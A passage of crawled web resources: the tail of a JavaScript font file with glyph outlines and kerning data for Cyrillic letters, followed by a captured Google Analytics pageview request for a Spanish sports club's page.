\u0402":58}},"\u045a":{"d":"261,-51v1,21,-18,47,-44,47r-76,0v-4,-2,-7,-4,-7,-7r0,-70r-109,0r0,67v-2,14,-17,12,-17,0r0,-153v0,-7,3,-10,10,-10v5,0,7,3,7,9r0,71r109,0r0,-73v1,-10,17,-10,17,0r0,72v55,0,107,-8,110,47xm242,-48v5,-41,-52,-32,-91,-33r0,59v38,-3,86,12,91,-26","w":276},"\u045b":{"d":"127,-159v-34,1,-58,24,-58,71r0,76v0,9,-18,12,-18,0r0,-192v-20,4,-64,-3,-37,-18r37,0v0,-10,-2,-26,9,-25v13,1,8,13,9,25r85,0v11,0,12,18,1,18r-86,0r0,53v51,-54,135,-21,135,46r0,93v0,8,-16,12,-17,0v-1,-70,15,-146,-60,-147","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5xm62,-210v2,-3,29,-53,39,-25v-5,6,-31,56,-39,25","w":167,"k":{"\u0458":38}},"\u045e":{"d":"69,-40v41,-92,47,-127,60,-134v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm118,-227v2,10,-25,36,-48,35v-21,-1,-39,-11,-46,-36v4,-14,18,-12,22,4v22,27,47,5,62,-13v6,1,10,5,10,10","w":160,"k":{"\u0458":38}},"\u045f":{"d":"17,-176v6,1,8,4,8,8r0,145r107,0r0,-144v0,-12,17,-11,17,-2r0,151v-2,23,-41,8,-61,12v-4,20,10,55,-9,60v-19,-6,-5,-40,-9,-60v-20,-3,-56,8,-62,-8r0,-154v0,-4,3,-7,9,-8","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v1,-12,17,-12,19,0r0,62v-1,6,-4,9,-9,9r-118,0r0,221v0,4,-3,7,-9,7v-6,0,-8,-4,-8,-9r0,-226v0,-6,2,-10,7,-11r118,0r0,-53","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"105,-238v17,5,9,44,9,64v0,8,-3,13,-9,15r-80,0r0,148v0,4,-2,6,-8,7v-6,-1,-9,-4,-9,-9r0,-153v0,-6,2,-9,7,-10r82,0v4,-21,-9,-54,8,-62","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8xm130,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18xm97,-230v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"130,-282v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-205v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"121,-278v-12,-1,-13,-17,0,-17v11,0,12,16,0,17xm162,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"86,-202v-11,-2,-12,-18,1,-18v12,1,11,17,-1,18xm128,-210v0,-13,17,-14,18,0v0,4,-4,7,-10,8v-6,-1,-8,-4,-8,-8xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0xm72,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"69,-41v41,-91,47,-126,60,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm49,-227v7,-16,15,-7,25,7v15,14,20,22,4,28v-4,2,-29,-30,-29,-35","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"206,-250v6,0,9,4,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,0v8,0,11,17,0,17r-94,0r0,103v0,13,-19,10,-18,0r0,-103v-17,-3,-49,9,-51,-10v3,-14,35,-6,51,-8r0,-107v1,-6,3,-9,8,-9r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"152,-177v5,1,7,3,7,8v0,6,-3,10,-9,10r-97,0r0,62r67,0v9,0,12,17,1,17r-68,0r0,66v-1,14,-17,13,-17,0r0,-66v-11,-1,-27,4,-27,-10v0,-10,16,-8,27,-8r0,-69v0,-6,1,-9,6,-10r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"151,-242v0,-4,3,-7,9,-7v6,2,9,3,9,7r0,115v28,-15,86,-110,90,-108v10,-10,41,-22,50,-6v1,7,-4,11,-13,10v-40,7,-61,64,-87,91r98,119v3,20,0,46,1,68v0,4,-3,6,-9,7v-18,-8,-4,-45,-8,-66r-93,-114v-9,9,-18,14,-29,17r0,96v-1,8,-18,11,-18,-1r0,-96v-9,-1,-19,-6,-30,-15r-97,118v-19,0,-14,-11,-1,-27r87,-106r-61,-81v-9,-15,-41,-1,-41,-24v27,-10,50,6,67,29r63,83r13,7r0,-116","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v1,-11,14,-13,17,-2r0,85v40,-15,49,-94,109,-92v15,4,9,21,-5,18v-30,0,-41,38,-58,55v1,2,35,35,71,88v-3,22,9,63,-9,70v-18,-8,-4,-45,-8,-66v-38,-47,-60,-73,-66,-78v-6,11,-17,18,-34,23v-4,20,11,58,-11,61v-12,-9,-4,-43,-6,-62v-11,1,-29,-11,-35,-23r-68,83v-17,2,-15,-9,-4,-23r61,-74v-20,-18,-26,-54,-64,-54v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v22,0,38,10,49,30v19,21,30,50,57,64r0,-85","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v0,-13,17,-11,17,0r0,113v25,-7,90,-113,90,-105v12,-11,24,-17,42,-17v15,-1,12,18,3,18v-20,0,-30,8,-43,25r-50,66v63,80,99,110,99,126r0,61v0,5,-3,8,-9,9v-18,-9,-4,-46,-8,-68r-93,-114v-8,8,-19,14,-31,17r0,94v-1,13,-17,14,-17,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v0,-14,17,-18,17,-5r0,85v37,-11,52,-96,110,-92v4,0,8,3,8,9v-1,10,-6,8,-14,8v-31,2,-39,37,-57,54v23,31,50,58,70,91v-3,22,8,61,-8,69v-19,-6,-5,-44,-9,-65r-63,-79v-13,14,-26,21,-37,23v-2,19,7,55,-8,61v-5,0,-9,-3,-9,-9r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"9,-240v0,-13,17,-12,17,-1r0,115v9,-3,18,-9,24,-18v3,-19,-9,-47,9,-52v10,-1,8,16,8,27v28,-27,40,-78,91,-80v14,-1,13,17,4,17v-20,-1,-29,7,-43,26r-51,66v62,75,96,116,100,123v-1,17,-12,12,-22,0r-79,-96v4,20,-5,58,-17,33r0,-37v-9,4,-18,8,-24,9r0,94v-1,14,-17,13,-17,0r0,-226","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"66,-125v33,-37,25,-47,71,-51v5,-1,6,4,9,8v-8,19,-35,3,-44,26r-29,37v23,31,51,57,71,91v-4,17,-14,7,-23,-4r-55,-67v-3,17,8,51,-8,55v-16,-1,-7,-29,-9,-44v-11,5,-18,8,-23,8v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,17,-13,17,-4r0,86v11,-5,19,-11,23,-20v0,-18,-5,-63,17,-43r0,21","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"160,-241v-1,-13,18,-10,17,-1r0,219v10,1,23,-3,25,6r0,64v0,5,-2,9,-8,9v-19,-6,-5,-41,-9,-61v-11,0,-26,1,-25,-9r0,-103r-134,0r0,102v-1,14,-18,13,-18,0r0,-224v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,107r134,0r0,-107","w":219},"\u04a3":{"d":"9,-166v-2,-13,16,-15,17,-2r0,71r108,0r0,-72v1,-10,17,-11,17,0r0,147v10,1,26,-3,26,7r0,62v0,4,-3,8,-9,9v-20,-6,-4,-41,-9,-61v-12,-1,-25,4,-25,-8r0,-68r-108,0r0,66v-1,13,-17,14,-17,1r0,-152","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-167v-1,-11,14,-12,17,-4r54,138r61,-143v7,0,12,3,12,8r-63,162r0,68v0,4,-3,7,-9,8v-6,-1,-8,-4,-8,-8r0,-66","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-57,85v24,4,63,-13,72,9v-5,19,-47,5,-70,9r0,87v0,14,-15,15,-18,4r0,-91r-62,1v-13,-4,-8,-19,5,-19r58,0r-77,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,5r0,-9r-63,-163v-1,-10,12,-11,16,-4r55,138r61,-143v7,0,12,3,12,8r-64,162r0,11r61,-1v9,0,13,18,1,20v-19,-2,-41,-1,-62,-1v-3,16,8,43,-8,47v-18,-3,-6,-30,-9,-47v-23,-3,-65,10,-71,-9v8,-18,48,-5,71,-9","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"188,-247v4,-5,16,-1,14,7v-22,35,-61,78,-86,113r82,105v30,-3,12,46,16,69v2,10,-18,11,-17,1r0,-53v-6,0,-10,-3,-13,-9r-79,-100r-74,97v-7,14,-21,16,-23,2v20,-29,63,-81,87,-113r-87,-112v2,-13,14,-11,19,-1r78,100","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-167v5,-15,13,-8,23,5r48,58r57,-70v4,-4,17,0,14,7r-60,77r57,70v5,-3,15,-2,15,5r0,62v0,4,-3,8,-9,9v-18,-7,-4,-40,-8,-60v-27,-15,-44,-51,-66,-73r-58,72v-7,4,-15,-4,-12,-13r59,-72v-19,-26,-43,-48,-60,-77","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-75v-45,-5,-78,-39,-78,-85r0,-81v1,-12,17,-12,17,1v-2,70,-5,142,61,145v4,-22,-10,-62,9,-70v6,1,9,4,9,8r0,64v65,-9,63,-73,61,-149v3,-11,14,-10,17,0r0,230v-1,10,-16,12,-17,0r0,-95v-22,19,-42,29,-61,32v-1,13,4,35,-9,34v-14,-1,-8,-21,-9,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-68v-43,-5,-55,-47,-51,-98v1,-14,16,-14,18,-4v-2,42,-1,74,33,85r0,-57v1,-11,16,-11,17,0r0,56v35,-6,33,-41,33,-83v0,-12,14,-11,17,0r0,157v-2,10,-17,11,-17,0r0,-70v-14,9,-25,13,-33,14v-3,14,8,39,-10,40v-14,-4,-4,-26,-7,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"96,-160v-39,0,-70,28,-70,81r0,67v-1,5,-3,8,-8,8v-6,-1,-9,-4,-9,-9r0,-229v0,-4,2,-7,8,-8v6,1,9,4,9,9r0,95v53,-63,157,-28,157,49r0,85v-1,10,-15,12,-17,1r0,-68v2,-51,-28,-81,-70,-81","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"89,-159v-34,0,-59,25,-59,71r0,76v0,8,-17,12,-17,0r0,-226v-1,-12,17,-10,17,-3r0,90v51,-53,136,-22,136,46r0,93v0,9,-18,12,-18,0v-2,-70,15,-147,-59,-147","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm23,-184v13,-36,62,-62,106,-64v58,-3,121,54,121,122v0,60,-53,122,-123,122v-58,0,-118,-54,-121,-119v0,-8,5,-13,12,-13r215,0v-4,-49,-48,-93,-104,-95v-37,-1,-69,19,-90,51v-3,9,-17,5,-16,-4","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"178,-90v2,42,-38,85,-86,86v-44,1,-87,-36,-86,-90v1,-6,4,-10,8,-10r145,0v-11,-43,-59,-69,-106,-44v-6,-1,-9,-4,-8,-10v-1,-8,19,-16,47,-18v43,-3,84,37,86,86xm24,-86v0,30,35,70,70,63v32,1,62,-27,66,-63r-136,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"233,-136v-4,-49,-48,-93,-104,-95v-51,-1,-98,39,-104,95r208,0xm24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"159,-98v-6,-32,-30,-59,-68,-59v-32,0,-60,21,-66,59r134,0xm25,-80v5,71,127,79,134,0r-134,0xm7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1274520805&t=pageview&_s=1&dl=https%3A%2F%2Fweb.lenaesport.com%2F%25C2%25BFparticipas-%25C2%25A1esto-es-lo-que-tienes-que-saber%2F&ul=en-us%40posix&dt=%C2%BFParticipas%3F%20%C2%A1Esto%20es%20lo%20que%20tienes%20que%20saber!%20%C2%BB%20Lena%20Esport%20-%20tu%20club&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1750772277&gjid=631570188&cid=184287498.1768978135&tid=UA-49422350-1&_gid=871960640.1768978135&_r=1&_slc=1&z=1644871850
body_size: -451
content:
2,cG-EEQVW3EWZG